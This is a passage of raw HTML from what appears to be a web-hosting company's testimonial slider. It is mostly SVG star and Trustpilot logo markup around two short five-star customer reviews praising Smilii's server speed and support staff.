<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">Smilii’s Frankfurt server upgrade a few…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>Smilii’s Frankfurt server upgrade a few days ago has completely transformed my website’s performance. I ran a GTmetrix test today, and it’s hitting 100% for speed. My site has tons of images, and it’s never been this fast. Couldn’t be happier!</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Asher</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 1 year ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/67881ce81b5c0f1ca9cceb20">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6567 post-6567 reviews type-reviews status-publish hentry review-type-default" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">I had an issue with my website…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>I had an issue with my website recently, and Smilii’s support was incredible. Shimon helped me restore everything and even made a backup for extra peace of mind. The process was fast, and the instructions were super clear. Thanks to Shimon and the team for making it so easy. I definitely recommend Smilii!</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Kenneth Sanders</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 1 year ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/678800f00d14c1b86467c4e6">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 